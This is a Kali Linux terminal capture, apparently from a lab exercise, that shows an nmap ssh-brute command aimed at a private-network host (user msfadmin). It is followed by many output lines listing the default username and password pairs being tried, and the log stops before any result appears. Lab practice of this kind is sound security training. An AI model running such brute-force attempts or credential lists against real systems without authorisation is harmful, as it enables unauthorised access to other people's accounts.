 ┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -p 22 --script ssh-brute --script-args user=msfadmin,passdb=pass.txt 192.168.56.20
[sudo] password for kali:
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-25 17:18 WIB
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:password
NSE: [ssh-brute] Trying username/password pair: admin:password
NSE: [ssh-brute] Trying username/password pair: administrator:password
NSE: [ssh-brute] Trying username/password pair: webadmin:password
NSE: [ssh-brute] Trying username/password pair: sysadmin:password
NSE: [ssh-brute] Trying username/password pair: netadmin:password
NSE: [ssh-brute] Trying username/password pair: guest:password
NSE: [ssh-brute] Trying username/password pair: web:password
NSE: [ssh-brute] Trying username/password pair: test:password
NSE: [ssh-brute] Trying username/password pair: root:admin
NSE: [ssh-brute] Trying username/password pair: administrator:admin
NSE: [ssh-brute] Trying username/password pair: webadmin:admin
NSE: [ssh-brute] Trying username/password pair: sysadmin:admin
NSE: [ssh-brute] Trying username/password pair: netadmin:admin
NSE: [ssh-brute] Trying username/password pair: guest:admin
NSE: [ssh-brute] Trying username/password pair: web:admin
NSE: [ssh-brute] Trying username/password pair: test:admin
NSE: [ssh-brute] Trying username/password pair: root:bismillah
NSE: [ssh-brute] Trying username/password pair: admin:bismillah
NSE: [ssh-brute] Trying username/password pair: administrator:bismillah
NSE: [ssh-brute] Trying username/password pair: webadmin:bismillah
NSE: [ssh-brute] Trying username/password pair: sysadmin:bismillah
NSE: [ssh-brute] Trying username/password pair: netadmin:bismillah
NSE: [ssh-brute] Trying username/password pair: guest:bismillah
NSE: [ssh-brute] Trying username/password pair: web:bismillah
NSE: [ssh-brute] Trying username/password pair: test:bismillah
NSE: [ssh-brute] Trying username/password pair: root:msfadmin